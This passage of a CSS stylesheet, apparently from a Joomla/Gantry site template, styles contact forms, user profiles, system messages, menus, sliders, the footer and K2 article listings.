  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.component-content .contact .title a {
  display: block;
  padding: 10px;
}
.component-content .contact .title a span {
  line-height: 1em;
}
.component-content .contact .title a span:before {
  font-family: FontAwesome;
  content: "\f055";
  margin: 0 10px 0 0;
  font-size: 1.3em;
  display: inline;
  vertical-align: middle;
}
.component-content .contact .pane-toggler-down a span:before {
  content: "\f056";
}
.component-content .contact-category {
  padding: 0 10px;
}
.component-content .contact-category #adminForm .filters {
  border: 0;
  padding: 0;
}
.component-content .contact-image {
  margin: 10px 0;
  overflow: hidden;
  display: block;
}
.component-content .contact-image img {
  max-width: 100%;
}
.component-content address {
  font-style: normal;
  margin: 10px 0;
}
.component-content address span {
  display: block;
}
.component-content .contact-address {
  margin: 20px 0 10px 0;
}
.component-content .contact-email div {
  padding: 2px 0;
  margin: 0 0 10px 0;
}
.component-content .contact-email label {
  width: 17em;
  float: left;
}
.component-content #contact-textmsg {
  padding: 2px 0 10px 0;
}
.component-content #contact-email-copy {
  float: left;
  margin-right: 10px;
}
.component-content dl.tabs {
  float: left;
  margin: 50px 0 0 0;
  z-index: 50;
  clear: both;
}
.component-content dl.tabs dt {
  float: left;
  padding: 4px 10px;
  border-left: 1px solid #ccc;
  border-right: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  margin-right: 3px;
  background: #f0f0f0;
  color: #666666;
}
.component-content dl.tabs .open {
  background: #F9F9F9;
  border-bottom: 1px solid #F9F9F9;
  z-index: 100;
  color: #000000;
}
.component-content .current {
  clear: both;
  border: 1px solid #cccccc;
  padding: 10px 10px;
}
.component-content .current dd {
  padding: 0;
  margin: 0;
}
.component-content #content-pane.tabs {
  margin: 1px 0 0 0;
}
.component-content #users-profile-core,
.component-content #users-profile-custom {
  margin: 10px 0 15px 0;
  padding: 15px;
}
.component-content #users-profile-core dt,
.component-content #users-profile-custom dt {
  float: left;
  width: 12em;
  padding: 3px 0;
  margin-right: 10px;
}
.component-content #users-profile-core dd,
.component-content #users-profile-custom dd {
  padding: 3px 0;
}
.component-content #member-profile fieldset,
.component-content .registration fieldset {
  margin: 10px 0 15px 0;
  padding: 15px;
}
.component-content #users-profile-core legend,
.component-content #users-profile-custom legend,
.component-content .profile-edit legend,
.component-content .registration legend {
  font-weight: bold;
}
.component-content .profile-edit #member-profile fieldset dd,
.component-content .registration #member-registration fieldset dd {
  float: none;
  padding: 5px 0;
}
.component-content .profile-edit #member-profile fieldset dd input,
.component-content .profile-edit #member-profile fieldset dd select,
.component-content .registration #member-registration fieldset dd input {
  width: 17em;
}
.component-content .profile-edit #member-profile fieldset dt,
.component-content .registration #member-registration fieldset dt {
  padding: 5px 5px 5px 0;
  width: 13em;
}
.component-content .optional {
  font-size: 14px;
}
.component-content .contentpaneopen_edit {
  float: left;
}
.component-content .mceButton:hover {
  background: none !important;
}
.component-content .edit #adminForm fieldset {
  padding: 20px 15px;
  margin: 10px 0 15px 0;
}
.component-content .formelm {
  margin: 5px 0;
}
.component-content .formelm .fltlft {
  float: left;
}
.component-content .formelm label {
  width: 13em;
  display: inline-block;
  vertical-align: top;
  width: 100%;
}
.component-content .formelm .button2-left,
.component-content .formelm .media-preview {
  margin: 3px 0 0 10px;
}
.component-content .formelm .button2-left a,
.component-content .formelm .media-preview a {
  padding: 3px 10px !important;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.component-content #adminForm .formelm-area {
  padding: 5px 0;
}
.component-content #adminForm .formelm-area label {
  vertical-align: top;
  display: inline-block;
  width: 7.9em;
}
.component-content .formelm-buttons {
  text-align: right;
  margin-bottom: 10px;
}
.component-content .button2-left .blank a,
.component-content .button2-left a,
.component-content .button2-left .readmore a {
  background: #eee;
  padding: 4px !important;
  margin: 0 !important;
  line-height: 1.2em;
  border: solid 1px #ddd;
  font-weight: bold;
  text-decoration: none;
  display: inline;
}
.component-content table.contenttoc {
  padding: 10px;
  margin: 10px;
}
.component-content table.contenttoc tr td {
  padding: 1px 0;
}
.component-content .pagenavcounter {
  font-weight: bold;
}
.component-content .tip {
  font-size: 0.8em;
  text-align: left;
  border-radius: 100%;
  padding: 8px 13px;
  max-width: 400px;
}
.component-content .tip-title {
  font-weight: bold;
}
.tip-wrap {
  padding: 8px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.system-unpublished .system-unpublished {
  margin: -10px;
  padding: 10px;
  border-top: 16px solid;
  border-bottom: 5px solid;
  position: relative;
}
.system-unpublished .system-unpublished:before {
  content: 'Unpublished';
  text-transform: none;
  top: -19px;
  left: 10px;
  position: absolute;
  font-size: 0.8em;
  font-weight: bold;
}
#system-message {
  padding: 0;
  margin: 15px 0;
}
#system-message .alert {
  border-radius: 4px;
  margin: 15px 0;
  list-style: none;
  padding: 10px 35px 10px 10px;
  color: #0055BB;
  background: #BFD3E6;
  border: 1px solid #84A7DB;
}
#system-message .alert p:last-child {
  margin-bottom: 0;
}
#system-message .alert:before {
  font-family: FontAwesome;
  content: '\f05a';
  margin-right: 10px;
  font-size: 12;
  opacity: 0.5;
  vertical-align: middle;
  float: left;
}
#system-message .alert-error {
  color: #cc0000;
  background: #EBC8C9;
  border: 1px solid #DE7A7B;
}
#system-message .alert-error:before {
  content: '\f056';
}
#system-message .alert-warning {
  color: #A08B4C;
  background: #F5ECC1;
  border: 1px solid #B8A871;
}
#system-message .alert-warning:before {
  content: '\f06a';
}
#system-message .alert-success {
  color: #468847;
  background: #dff0d8;
  border: 1px solid #93BC8F;
}
#system-message .alert-success:before {
  content: '\f058';
}
#system-message > div:first-child {
  margin-bottom: 0 !important;
}
#system-message dd {
  margin: 0;
  font-weight: bold;
  text-shadow: none;
}
#system-message dd ul {
  border-radius: 4px;
  margin: 15px 0;
  list-style: none;
  padding: 10px;
  color: #0055BB;
  background: #BFD3E6;
  border: 1px solid #84A7DB;
}
#system-message dd ul li:before {
  font-family: FontAwesome;
  content: '\f05a';
  margin-right: 8px;
  font-size: 10;
  opacity: 0.5;
  vertical-align: middle;
}
#system-message .error ul {
  color: #cc0000;
  background: #EBC8C9;
  border: 1px solid #DE7A7B;
}
#system-message .error ul li:before {
  content: '\f056';
}
#system-message .notice ul {
  color: #A08B4C;
  background: #F5ECC1;
  border: 1px solid #B8A871;
}
#system-message .notice ul li:before {
  content: '\f06a';
}
#system-message dt.error,
#system-message dt.notice,
#system-message dt.message {
  display: none;
}
#system-debug {
  color: #cccccc;
  background-color: #ffffff;
  padding: 10px;
  margin: 10px;
}
#system-debug div {
  font-size: 11px;
}
.icon-file-add:before,
.icon-cancel:before,
.icon-eye:before,
.icon-location:before {
  font-family: 'IcoMoon' !important;
}
body #k2Container table tr,
body #k2Container table th,
body #k2Container table td {
  background: none !important;
  border: 0 !important;
}
body #k2Container table td.key {
  padding-right: 15px;
}
body #k2Container table input[type="file"] {
  margin: 5px 0;
}
body .k2AccountPage table tr td label {
  display: inline;
}
body .k2AccountPage div.k2AccountPageUpdate {
  border: none;
}
body #k2Container input.inputbox,
body #k2Container select,
body #k2Container input[type="file"] {
  border: 1px solid #D9D9D9;
  background: #ffffff;
  box-shadow: 0 1px 1px rgba(0,0,0,0.075) inset;
}
body #k2Container input#genderf,
body #k2Container input#genderm {
  float: none;
  margin: 0 5px 5px 0;
}
body #k2Container .defaultSkin table.mceLayout {
  border: 1px solid rgba(0,0,0,0.1);
}
* {
  word-wrap: break-word;
}
a {
  -webkit-transition: color 0.2s ease-out;
  -moz-transition: color 0.2s ease-out;
  -o-transition: color 0.2s ease-out;
  transition: color 0.2s ease-out;
}
#rt-transition.rt-hidden {
  opacity: 0;
}
#rt-transition.rt-visible {
  opacity: 1;
  -webkit-transition: opacity 0.4s ease-in;
  -moz-transition: opacity 0.4s ease-in;
  -o-transition: opacity 0.4s ease-in;
  transition: opacity 0.4s ease-in;
}
.logo-block {
  padding: 0 15px;
  margin: 7px 10px;
}
#rt-logo {
  width: 600px;
  height: 70px;
  margin: 15px 0;
  display: block;
  background: url(../images/logo.png) no-repeat;
}
#rt-top-surround {
  position: relative;
}
#rt-top-surround:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
}
#rt-header,
#rt-top {
  z-index: 2;
  position: relative;
}
.menu-block {
  padding: 0;
  margin: 0;
}
.rt-menu-mobile {
  text-align: center;
  padding: 0 0 15px 0;
}
.left {
  float: left;
}
.right {
  float: right;
}
.module-title h2.title {
  color: #1f2a30;
  font-size: 25px;
  margin-bottom: 0;
  font-weight: bold;
  display: inline-block;
  text-transform: none;
}
.center .module-title h2.title:before {
  margin: 0 auto 10px;
}
.module-title h2.title:before {
  height: 4px;
  content: "";
  width: 30px;
  display: block;
  margin: 0 0 10px;
  background: #990000;
}
.title,
.component-content h2 {
  font-size: 18px;
  line-height: 32px;
  font-weight: normal;
  letter-spacing: normal;
  margin-top: 0;
  color: #303030;
  padding-bottom: 15px;
  margin-bottom: 15px;
}
.title1 .title {
  margin: -11px -16px 20px -16px;
  padding: 10px 15px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.title2 .title {
  margin: -10px -15px 20px -15px;
  padding: 10px 15px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.title3 .title {
  margin: -10px -15px 20px -15px;
  padding: 10px 15px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.box1,
.box2,
.box3 {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.box1 .module-surround {
  margin: -1px;
}
ul.menu {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.menu ul {
  list-style: none;
}
ul.menu li {
  margin-bottom: 8px;
}
ul.menu li a,
ul.menu li .item,
ul.menu li .separator {
  display: block;
  font-size: 1.1em;
  font-weight: bold;
}
ul.menu li a:before,
ul.menu li .item:before,
ul.menu li .separator:before {
  content: "\2022";
  font-family: FontAwesome;
  margin-right: 10px;
  display: inline;
  vertical-align: middle;
  font-weight: normal;
}
ul.menu li.active.current > a:before,
ul.menu li.active.current > .item:before,
ul.menu li.active.current > .separator:before,
ul.menu li#current.active > a:before,
ul.menu li#current.active > .item:before,
ul.menu li#current.active > .separator:before {
  content: "\f054";
  margin-right: 11px;
}
ul.menu ul.small {
  font-size: 14px;
}
.promo-image {
  float: left;
  margin: -10px 10px -30px -40px;
  width: 30%;
}
.promo-image img {
  max-width: 100%;
}
.promo-desc {
  padding-top: 10px;
}
.promo h1 {
  position: relative;
  font-size: 3.9em;
  line-height: 1.2em;
}
.promo p {
  font-size: 1.5em;
  line-height: 1.7em;
}
.promo .readon {
  margin-top: 10px;
}
.gantry-example {
  position: relative;
  margin: 15px 0;
  padding: 39px 19px 14px;
  *padding-top: 19px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.gantry-example .table,
.gantry-example .well,
.gantry-example blockquote {
  margin-bottom: 5px;
}
.gantry-example .lead {
  font-size: 18px;
  line-height: 24px;
}
.gantry-example > p:last-child {
  margin-bottom: 0;
}
.gantry-example + .prettyprint {
  margin-top: -20px;
  padding-top: 15px;
}
.gantry-example:after {
  content: "Example";
  position: absolute;
  top: -1px;
  left: -1px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  background-color: #f5f5f5;
  border: 1px solid #dddddd;
  color: #9da0a4;
  border-radius: 4px 0 4px 0;
  -webkit-border-radius: 4px 0 4px 0;
  -moz-border-radius: 4px 0 4px 0;
  border-radius: 4px 0 4px 0;
  font-style: normal;
}
form.gantry-example {
  padding-bottom: 19px;
}
.gantry-img img,
img.gantry-img {
  max-width: 100%;
  height: auto;
}
.powered-by {
  display: block;
  width: 120px;
  height: 32px;
  margin: 0 auto;
  opacity: 0.8;
  -webkit-transition: opacity 0.2s ease-in;
  -moz-transition: opacity 0.2s ease-in;
  -o-transition: opacity 0.2s ease-in;
  transition: opacity 0.2s ease-in;
}
.powered-by:hover {
  opacity: 1;
}
#gantry-totop {
  display: inline-block;
  padding: 4px 10px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
#rt-accessibility .rt-desc {
  float: left;
  margin-right: 8px;
  font-weight: bold;
}
#rt-accessibility #rt-buttons .button {
  line-height: 1em;
  padding: 0;
  width: 14px;
  height: 14px;
  text-align: center;
}
#rt-accessibility #rt-buttons .small {
  font-size: inherit;
}
#rt-accessibility #rt-buttons .small .button:after {
  content: '-';
}
#rt-accessibility #rt-buttons .large .button:after {
  content: '+';
}
ul.pager li a,
ul.pager li span {
  border: none;
}
body .label,
body .badge {
  text-shadow: none;
}
.rt-block .sprocket-strips .sprocket-strips-item {
  box-shadow: none;
  min-height: 100px;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center top;
}
.rt-block .sprocket-strips-pagination ul li {
  opacity: 1;
  background: #727272;
}
.rt-block .sprocket-strips-pagination ul li.active {
  background: #34ccff;
}
.rt-block .sprocket-strips-nav {
  text-align: center;
}
.rt-block .sprocket-strips-nav .sprocket-strips-pagination {
  display: inline-block;
}
.rt-block .sprocket-strips-nav .sprocket-strips-arrows {
  display: inline-block;
}
.rt-block .sprocket-strips-nav .arrow {
  color: #fff;
  width: 50px;
  height: 50px;
  font-size: 4em;
  line-height: 35px;
  background: #34CCFF;
}
#rt-top {
  background: #ffffff;
}
#rt-top .rt-block {
  padding: 0;
  margin: 0;
}
.top-address-bar {
  float: right;
  margin: 0;
  color: #fff;
}
.top-address-bar li {
  float: left;
  list-style: none;
  padding: 22px 20px 10px;
}
.top-address-bar .fa {
  color: #1f2a30;
  font-size: 15px;
  margin-right: 10px;
}
.top-address-bar .jd-address {
  padding-top: 15px;
  background: #34ccff;
}
.top-address-bar .jd-address .fa {
  color: #fff;
}
.top-address-bar .jd-address .fa {
  float: left;
}
.top-address-bar .jd-address p {
  float: left;
}
.top-address-bar .jd-phone {
  padding-top: 13px;
}
.top-address-bar .jd-phone .fa-mobile {
  font-size: 31px;
  top: 4px;
  position: relative;
}
#rt-header {
  z-index: 9999;
  background: #efefef;
  border-bottom: 1px solid #e7e7e7;
}
#rt-header .rt-block.jd-search {
  margin: 0;
  padding: 0;
}
#rt-header .rt-block.jd-search .search {
  float: right;
  padding: 10px;
  background: #e2e2e2 url(../images/search-btn.png) no-repeat 15px center;
}
#rt-header .rt-block.jd-search .search form {
  margin: 0;
}
#rt-header .rt-block.jd-search .search #mod-search-searchword {
  width: 140px;
  border: none;
  background: none;
  box-shadow: none;
  border-radius: 0;
  padding-left: 35px;
  -webkit-apperance: none;
  -o-transition: all 0.5s ease-out;
  -ms-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -webkit-transition: all 0.5s ease-out;
}
#rt-header .rt-block.jd-search .search #mod-search-searchword:focus {
  width: 250px;
}
#rt-showcase {
  padding: 10px 0;
}
#rt-mainbottom {
  background: #fff;
}
#rt-utility {
  color: #fff;
  padding: 20px 0 0;
  background: #1f2a30;
  height: 70px;
}
#rt-main {
  padding: 10px 0 0;
}
#rt-maintop {
  padding: 40px 0;
  background: #273137 url(../images/maintop-bg.jpg) no-repeat top center;
}
#rt-maintop * {
  color: #fff;
}
#rt-extension {
  padding: 40px 0;
  border-top: 20px solid #34CCFF;
}
#rt-extension .btn {
  padding: 15px 40px;
}
#jd-funfacts {
  width: 100%;
  padding: 40px 0;
  display: inline-block;
  background: #f9f9f9 url(../images/funfacts-bg.jpg) no-repeat top center;
  background-size: cover;
}
#rt-sidebar-a,
#rt-sidebar-b,
#rt-sidebar-c {
  margin-top: 25px;
}
#rt-sidebar-a .rt-block,
#rt-sidebar-b .rt-block,
#rt-sidebar-c .rt-block {
  background: #fff;
  border: 1px solid #ddd;
  box-shadow: 0 3px 6px 0 rgba(0,0,0,0.07);
}
.moduleItemDateCreated:before {
  content: "\f017";
  margin-right: 10px;
  font-family: fontawesome;
}
.jd-twitter {
  color: #1f2a30;
  padding: 40px 0;
  background-repeat: no-repeat;
  background: #ffffff;
}
.jd-twitter .tweet-avatar,
.jd-twitter .author,
.jd-twitter .source,
.jd-twitter .date {
  display: none !important;
}
.jd-twitter .sp-tweet-bubble {
  height: auto;
}
.jd-twitter .sp-tweet-bubble .bubble-m,
.jd-twitter .sp-tweet-bubble .bubble-r,
.jd-twitter .sp-tweet-bubble .bubble-l,
.jd-twitter .sp-tweet-bubble .bubble-tl,
.jd-twitter .sp-tweet-bubble .bubble-tr,
.jd-twitter .sp-tweet-bubble .bubble-tm,
.jd-twitter .sp-tweet-bubble .bubble-bl,
.jd-twitter .sp-tweet-bubble .bubble-br,
.jd-twitter .sp-tweet-bubble .bubble-bm {
  height: auto;
  background: none;
}
.jd-twitter i.fa.fa-twitter {
  color: #34ccff;
  font-size: 65px;
}
.jd-twitter .t-follow {
  color: #fff;
  font-size: 15px;
  background: #34ccff;
  font-weight: bold;
  line-height: 19px;
  border-radius: 4px;
  padding: 12px 30px;
  display: inline-block;
  text-decoration: none;
  border: 2px solid transparent;
  text-transform: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  vertical-align: middle;
  margin: 5px;
}
.jd-twitter .t-follow:hover {
  background: #5dd6ff;
}
.jd-twitter .t-follow i.fa {
  right: 5px;
  position: relative;
  margin-right: 10px;
  color: inherit;
  font-size: inherit;
}
.jd-twitter p {
  margin: 0;
}
.jd-heading {
  font-size: 20px;
  font-weight: normal;
  display: inline-block;
}
.jd-heading span {
  float: left;
}
.jd-heading span:before {
  content: "";
  height: 2px;
  width: 30px;
  display: block;
  margin-bottom: 5px;
  background: #34ccff;
}
.jd-heading i.fa {
  float: left;
  font-size: 60px;
  margin-right: 20px;
}
#rt-bottom {
  padding: 10px 0;
  background: #efefef;
}
#rt-footer {
  border-top: 1px solid #eee;
}
#rt-footer .social_icon {
  float: left;
  text-align: center;
}
#rt-footer .social_icon li {
  margin-right: 10px;
}
#rt-footer .rt-block {
  padding-bottom: 0;
}
#rt-footer p {
  float: left;
}
#rt-copyright {
  color: #fff;
  background: #1f2a30;
  text-transform: none;
}
#rt-copyright .rt-block {
  padding: 10px 15px;
}
#rt-copyright * {
  color: #fff;
  text-transform: none;
}
#rt-copyright .social_icon li {
  border: 1px solid #fff;
  background: none;
}
#rt-copyright .social_icon li:hover {
  border: 1px solid #34ccff;
  background: #34ccff;
}
#rt-drawer {
  padding: 40px 0;
  background: #1f2a30;
}
#rt-feature {
  color: #fff;
  padding: 40px 0;
  background: #1F2A30;
}
#rt-feature h6 {
  color: #fff;
}
#rt-feature .module-title h2.title {
  color: #fff;
}
.jd-quotes {
  display: inline-block;
  width: 100%;
}
.jd-quotes:before {
  background: url(../images/quote-start.png);
  content: "";
  width: 126px;
  height: 66px;
  display: block;
  float: left;
}
.jd-quotes:after {
  background: url(../images/quote-end.png);
  content: "";
  width: 126px;
  height: 66px;
  display: block;
  float: right;
}
.jd-quotes .jd-quotes-inner {
  display: inline-block;
  width: 70%;
}
.jd-quotes .quotes-desc {
  color: #fff;
}
.jd-quotes .quotes-author {
  color: #34ccff;
  text-align: right;
}
#jd-slider .rt-block {
  padding: 0;
  margin: 0;
}
.n2-ss-slider .sub-heading {
  color: #fff;
  width: 100%;
  margin: 0;
  line-height: normal !important;
}
.n2-ss-slider .heading {
  color: #fff;
  width: 100%;
  text-transform: none;
  line-height: normal !important;
}
.circle-thumb .n2-ss-thumb-image {
  border-radius: 100%;
}
.nextend-thumbnail-inner {
  text-align: center;
}
.nextend-thumbnail-inner table {
  display: inline-block;
}
.jd-gallery .col-md-6 {
  padding: 5px;
}
body div.k2ItemsBlock {
  text-align: left;
}
body div.k2ItemsBlock ul {
  margin: 0;
  width: 100%;
  display: inline-block;
}
body div.k2ItemsBlock ul.items2 li {
  width: 48%;
  float: left;
  margin: 0 1%;
}
body div.k2ItemsBlock ul.items3 li {
  width: 31%;
  float: left;
  margin: 0 1.1%;
}
body div.k2ItemsBlock ul.items4 li {
  width: 24%;
  float: left;
  margin: 0 0.5%;
}
body div.k2ItemsBlock ul.items5 li {
  width: 19%;
  float: left;
  margin: 0 0.5%;
}
body div.k2ItemsBlock ul.items6 li {
  width: 15.5%;
  float: left;
  margin: 0 0.5%;
}
body div.k2ItemsBlock ul li {
  padding: 0;
  border: none;
  background: none;
  list-style: none;
}
body div.k2ItemsBlock ul li div.moduleItemIntrotext .moduleItemImage img {
  float: none;
  border: none;
  margin: 0;
}
body div.k2ItemsBlock ul li a.moduleItemTitle {
  color: #1f2a30;
  display: block;
  font-size: 20px;
  margin-top: 10px;
  font-weight: bold;
  line-height: normal;
  margin-bottom: 10px;
  text-transform: none;
}
body div.k2ItemsBlock ul li div.moduleItemIntrotext {
  line-height: inherit;
}
body div.k2ItemsBlock ul li .moduleItemDateCreated {
  padding: 10px 0 5px;
  display: inline-block;
  width: 100%;
  color: #959595;
}
body div.k2ItemsBlock div.itemIntroText {
  color: inherit;
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
}
body div.k2ItemsBlock .overlay-image-wrapper {
  position: relative;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img {
  display: block;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.12);
  transform: scale(1.12);
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img:hover img {
  opacity: 1;
  -webkit-transform: scale(2);
  transform: scale(2);
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img:after {
  content: " ";
  background: rgba(0,0,0,0.3);
  position: absolute;
  z-index: 99;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: 400ms;
  -moz-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img:before {
  font-family: FontAwesome;
  content: "\f0c1";
  font-size: 30px;
  -webkit-font-smoothing: antialiased;
  color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -18px;
  margin-top: -18px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  z-index: 999;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: 400ms;
  -moz-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img:hover:after {
  opacity: 1;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay-img:hover:before {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 0;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay:before {
  position: absolute;
  top: 15px;
  right: 15px;
  bottom: 15px;
  left: 15px;
  border: 2px solid rgba(255,255,255,0.6);
  content: '';
  background-color: rgba(0,0,0,0);
  -webkit-transition: background-color 0.35s;
  -moz-transition: background-color 0.35s;
  transition: background-color 0.35s;
}
body div.k2ItemsBlock .overlay-image-wrapper .overlay>div {
  display: table;
  width: 100%;
  height: 100%;
  text-align: center;
}
.itemView h3.itemTitle {
  margin: 10px 0 !important;
}
div.k2ItemsBlock ul li div.moduleItemTags {
  display: inline-block;
  margin-bottom: 10px;
  width: 100%;
}
#k2Container {
  margin-top: 22px;
  border: 1px solid #ddd;
  padding: 1px 20px 10px;
  box-shadow: 0 3px 6px 0 rgba(0,0,0,0.07);
}
#k2Container .userBlock {
  border: none;
  background: none;
  padding: 0;
}
#k2Container .userItemLinks {
  overflow: hidden;
}
#k2Container .userItemLinks .userItemTagsBlock {
  float: left;
  border: none;
  padding: 0;
}
#k2Container .itemList .row-fluid {
  border-bottom: 1px solid #ddd;
}
#k2Container div.userItemView {
  margin-bottom: 10px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ddd;
}
#k2Container * {
  font-family: inherit;
}
#k2Container .catItemIntroText {
  padding-bottom: 5px;
}
#k2Container .catItemIntroText p {
  margin: 0;
}
#k2Container div.catItemCategory {
  border-bottom: none;
}
#k2Container div.catItemLinks {
  margin: 0;
}
#k2Container #itemListLinks .itemContainer h3.catItemTitle {
  float: left;
  width: 85%;
}
#k2Container #itemListLinks .itemContainer h3.catItemTitle a {
  font-size: 20px;
  font-weight: normal;
}
#k2Container #itemListLinks .itemContainer .catItemImageBlock {
  float: right;
}
#k2Container .catItemHeader.itemHeader span {
  margin: 0 12px;
}
#k2Container .catItemHeader.itemHeader span.catItemAuthor {
  display: inline;
}
#k2Container .IndexToolbar > div {
  margin-left: 10px;
  padding-left: 10px;
  display: inline-block;
  border-left: 2px solid #dddddd;
}
#k2Container .afterTitle {
  margin: 60px 0;
  padding: 5px 0;
  text-align: right;
}
#k2Container .IndexToolbar {
  margin: 15px 0;
  padding: 10px 0;
}
#k2Container div.itemHeader span.itemAuthor {
  display: inline;
}
#k2Container div.itemHeader span {
  margin: 0 12px;
}
#k2Container div.itemHeader span a {
  color: #999;
}
#k2Container .afterTitle > div:first-child {
  float: left;
}
#k2Container .itemRatingBlock {
  padding: 0;
}
#k2Container .IndexToolbar > div:first-child,
#k2Container .IndexToolbar > .catItemTagsBlock,
#k2Container .IndexToolbar > .itemTagsBlock {
  margin-left: 0;
  padding-left: 0;
  border-left: none;
}
#k2Container .itemImageBlock .modal {
  bottom: inherit;
  display: inherit;
  left: inherit;
  outline: inherit;
  overflow: inherit;
  position: inherit;
  right: inherit;
  top: inherit;
  z-index: inherit;
}
#k2Container .div.itemView {
  border: none;
}
#k2Container .userItemList .userItemImageBlock {
  float: none;
}
#k2Container .itemAuthorLatest span4 {
  margin-bottom: 4px;
}
#k2Container .itemAuthorLatest p {
  margin: 0;
}
#k2Container .itemNavigation {
  border: none;
  background: none;
}
#k2Container div.itemComments {
  background: none;
  margin-bottom: 15px;
  border: 1px solid #ddd;
  box-shadow: 0 3px 6px 0 rgba(0,0,0,0.07);
}
#k2Container div.itemComments #comment-form input {
  margin-bottom: 10px;
}
#k2Container div.itemComments form textarea.inputbox {
  height: 122px;
}
#k2Container .itemCommentsForm #comment-form {
  margin-bottom: 0;
}
#k2Container div.itemAuthorBlock {
  color: #fff;
  border: none;
  background: #1f2a30;
}
#k2Container div.itemAuthorBlock * {
  color: #fff !important;
}
#k2Container div.itemAuthorBlock img.itemAuthorAvatar {
  border: none;
  border-radius: 100%;
}
#k2Container .itemCommentsFormNotes {
  border-bottom: 1px solid #ddd;
  border-top: 1px solid #ddd;
}
#k2Container div.catItemImageBlock {
  margin: 0;
}
#k2Container div.itemAuthorBlock-user {
  padding: 0;
  background: none;
  margin-top: -85px;
  text-align: center;
}
#k2Container div.itemAuthorBlock-user .itemAuthorName {
  margin: 0;
  font-size: 15px;
  font-weight: normal;
  line-height: normal;
  color: #9b9b9b !important;
}
#k2Container div.itemAuthorBlock-user .itemAuthorName a {
  color: #34ccff !important;
}
#k2Container div.itemAuthorBlock-user .itemAuthorAvatar {
  float: none;
  margin: 0 auto;
}
#k2Container .itemTitle {
  margin: 0;
}
#k2Container .itemTitle a {
  color: #303030;
}
#k2Container .catItemHeader.itemHeader span {
  margin: 0 5px;
}
#k2Container .catItemHeader.itemHeader,
#k2Container .itemTitle,
#k2Container div.userItemHeader {
  text-align: center;
}
#k2Container .itemHeader,
#k2Container .catItemDateCreated {
  color: #999;
  font-size: 12px;
  text-align: center;
}
#k2Container .itemHeader span a,
#k2Container .itemHeader a,
#k2Container .catItemDateCreated span a,
#k2Container .catItemDateCreated a {
  color: #999;
  font-size: 12px;
}
#k2Container div.userItemTagsBlock {
  border: none;
}
#k2Container .itemInner .IndexToolbar {
  padding: 0 10px;
  border-radius: 2px;
  margin: 0;
  border: 1px solid #ddd;
}
#k2Container .itemInner .IndexToolbar .userItemTagsBlock li {
  color: #34ccff;
}
#k2Container .itemInner .IndexToolbar span {
  border: none;
  color: #455a64;
}
#k2Container .catItemTagsBlock ul.itemTags {
  width: 100%;
  display: inline-block;
}
#k2Container .catItemTagsBlock ul.itemTags li {
  float: left;
  margin-right: 10px;
}
#k2Container .itemTagsBlock ul.itemTags {
  width: 100%;
  display: inline-block;
}
#k2Container .itemTagsBlock ul.itemTags li {
  float: left;
  margin-right: 10px;
}
#k2Container div#itemListLinks {
  margin: 0;
  padding: 0;
  border: none;
  background: none;
}
#k2Container div#itemListLinks .row-fluid {
  border: none;
  margin-bottom: 20px;
}
#k2Container div#itemListLinks .row-fluid > div {
  box-shadow: 0 1px 3px 0 #ddd;
}
#k2Container div#itemListLinks .row-fluid a {
  float: left;
  padding-right: 10px;
  color: #303030;
  overflow: hidden;
}
#k2Container div#itemListLinks .row-fluid strong {
  overflow: hidden;
}
#k2Container div#itemListLinks .row-fluid strong a {
  float: none;
}
#k2Container span.itemHits {
  float: none;
}
#k2Container .overlay-image-wrapper {
  position: relative;
}
#k2Container .overlay-image-wrapper .overlay-img {
  display: block;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
}
